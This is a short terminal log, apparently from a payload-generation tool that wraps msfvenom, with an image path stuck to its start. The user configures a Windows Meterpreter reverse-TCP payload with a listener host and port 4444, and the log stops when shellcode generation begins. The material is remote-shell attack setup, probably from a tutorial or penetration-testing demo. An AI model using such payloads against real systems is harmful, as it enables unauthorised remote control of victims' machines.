 [?] Use msfvenom or supply custom shellcode?
1 - msfvenom (default)
2 - Custom
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.43.134
[>] Enter value for 'LPORT': 4444
[>] Enter extra msfvenom options in OPTION=value syntax:
[*] Generating shellcode...